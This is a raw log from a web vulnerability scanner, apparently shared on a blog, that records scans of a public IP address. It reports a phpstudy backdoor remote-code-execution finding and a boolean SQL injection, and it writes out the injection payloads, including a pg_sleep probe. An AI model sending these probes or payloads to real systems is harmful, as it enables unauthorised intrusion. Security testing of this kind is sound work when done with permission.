 171
Statistic: scanned: 0, pending: 1, capacity: 3000, requestSent: 605, latency: 78.83ms, failedRatio: 0.00%
Statistic: scanned: 0, pending: 1, capacity: 3000, requestSent: 628, latency: 77.73ms, failedRatio: 0.00%
[INFO] 2020-05-03 18:34:20 +0800 [default:single.go:239] processing Flow: POST http://59.63.200.79:8003/
Statistic: scanned: 0, pending: 2, capacity: 3000, requestSent: 635, latency: 77.42ms, failedRatio: 0.00%
[WARN] 2020-05-03 18:34:22 +0800 [default:client.go:210] request to http://59.63.200.79:8004/shownews.asp?id=171
A%2A%2Fand%28select%271%27from%2F%2A%2A%2Fpg_sleep%280%29%29%3E%270 failed, retrying (1 / 1)...
[Vuln: poc-yaml-phpstudy-backdoor-rce]
Target "http://59.63.200.79:8003/"
author "17bdw"
Affected Version "phpstudy 2016-phpstudy 2018 php 5.2 php 5.4"
vuln_url "php_xmlrpc.dll"
Statistic: scanned: 1, pending: 1, capacity: 3000, requestSent: 1233, latency: 68.03ms, failedRatio: 0.08%
[INFO] 2020-05-03 18:34:30 +0800 [default:single.go:239] processing Flow: POST http://59.63.200.79:8003/?id=1
[INFO] 2020-05-03 18:34:30 +0800 [default:single.go:275] force waiting running task and scheduler for special fu
Statistic: scanned: 1, pending: 2, capacity: 3000, requestSent: 1254, latency: 68.01ms, failedRatio: 0.08%
[Vuln: sqldet]
Target "http://59.63.200.79:8003/?id=1"
Payload "1/**/and+1=8"
Position "query"
ParamKey "id"
ParamValue "1/**/and+0=8"
type "boolean_based"
confirm_retry "3"
confirm_retry_result "2"
title "Generic boolean based case [number]"
Statistic: scanned: 3, pending: 0, capacity: 3000, requestSent: 1268, latency: 59.32ms, failedRatio: 0.08%
https://blog.csdn.net/weixin_43221560